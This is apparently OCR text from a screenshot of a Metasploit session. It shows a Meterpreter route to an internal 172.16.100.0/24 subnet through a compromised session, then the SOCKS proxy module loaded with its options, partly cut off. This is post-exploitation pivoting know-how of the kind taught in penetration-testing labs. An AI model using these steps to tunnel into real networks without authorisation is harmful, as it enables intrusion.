 Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.100.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The local host or network interface to
he local machine or 0.0.0.0 to listen o
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a,
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server